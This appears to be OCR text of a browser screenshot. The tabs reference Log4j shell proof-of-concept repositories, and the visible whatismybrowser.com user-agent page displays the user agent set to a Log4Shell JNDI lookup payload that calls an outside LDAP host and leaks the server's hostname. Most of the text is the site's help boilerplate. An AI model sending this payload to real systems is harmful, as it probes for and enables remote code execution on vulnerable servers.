 Activities
Firefox Web Browser
AlexLynd/log4j-shell-poc:
kozmer/log4j-shell-poc: A
What is my user agent? -
localhost:8080/
Advanced Preferences
https://www.whatismybrowser.com/detect/what-is-my-user-agent
Google Shit
ABP
WhatIsMyBrowser.com
Search
Guides
Detect your settings
Tools
Homepage > Detect my settings > What is my user agent?
What is my user agent?
Your User Agent is:
${jndi:ldap://x${hostName}.L4J.yaoszre2sfvr6u
This page shows you what your web browser is sending in the "User-Agent" header for your
HTTP requests. Want to know what headers your browser is sending?
What does all of that mean?!
Each bit of your user agent indicates something particular about your system.
There's no "standard" way of writing a user agent string, so different web browsers use different
formats (some are wildly different), and many web browsers cram loads of information into their
user agents. That's where WhatIsMyBrowser.com steps in - we decode your user agent string to
figure out everything it's saying.
Check out our user agent analyser page, which gives you a neat breakdown of all the things we
can tell you about your browser and computer based on your user agent. We have a User Agent
API if you need to use the detection in your own system too.
Can I change my user agent?
It is possible to change or "fake" what your web browser sends as its user agent. Some mobile
web browsers will let you change what the browser identifies itself as (ie "Mobile Mode" or
"Desktop Mode") in order to access certain websites that only allow desktop computers. If you
change this setting, the user agent is what is affected.
What are some other user agent strings?
If you'd like to see lots of other user agents that this site has been sent, check out our User
Agents page.
More questions?
If you have any more questions, use the contact form and we'll answer it and add your question
Need help changing a setting?
How to enable JavaScript
Change your JavaScript settings Read more
How to enable Cookies
Configure your cookie settings for the best
privacy Read more
Update your browser
Get more features and better security. Read
more
Get help with our guides
I can't log in to a website.
We've got a detailed guide to help you
solve login problems Read more
Why do websites use cookies?
Why are cookies useful? Do you need
them? Read more
How to update your browser
Old software puts you at risk. Read more
Clear Cache, Cookies and History
How to reset your browsing history Read
more
Try a different web browser
Different web browsers have different
features - try a different one to see if you
prefer it. Read more
Use a VPN to hide your IP address
We recommend NordVPN to hide your IP
address or to unblock websites. Read more
www.whatismybrowser.com